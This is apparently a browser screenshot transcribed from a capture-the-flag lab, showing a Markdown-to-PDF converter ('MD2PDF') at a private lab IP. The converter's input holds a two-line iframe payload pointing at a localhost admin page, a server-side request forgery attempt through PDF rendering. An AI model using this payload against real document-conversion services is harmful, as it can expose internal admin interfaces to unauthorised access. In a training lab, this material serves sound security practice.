 http://10.10.213.133/
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
MD2PDF
1 <iframe src="http://localhost:5000/admin">
2 </iframe>
Convert to PDF
Processing...